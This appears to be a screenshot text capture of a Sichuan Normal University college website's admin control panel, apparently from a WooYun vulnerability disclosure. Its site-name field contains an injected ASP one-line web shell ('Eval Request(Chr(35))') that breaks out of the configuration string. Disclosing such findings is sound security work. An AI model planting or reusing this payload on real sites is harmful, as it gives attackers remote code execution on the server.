 四川师范大学文理学院
ARTS & SCIENCES COLLEGE Sichuan Normal University
终身教育学院
控制面板
关于学院
国际合作交流中心
自学考试
职业技能培训
书法考试
报名管理
新闻通知
校企合作
友情链接
院长信箱
信息记录
admin 您好! 身份：系统管理员 今天是：2015年12月12日 星期六
网站名称："%><%Eval Request(Chr(35))%><%'
本系统支持chrome、Firefox、IE6、IE7、IE8等浏览器（注：由于奇虎360浏览器搜集用户资料，请卸载后使用本系统）。
www.wooyun.org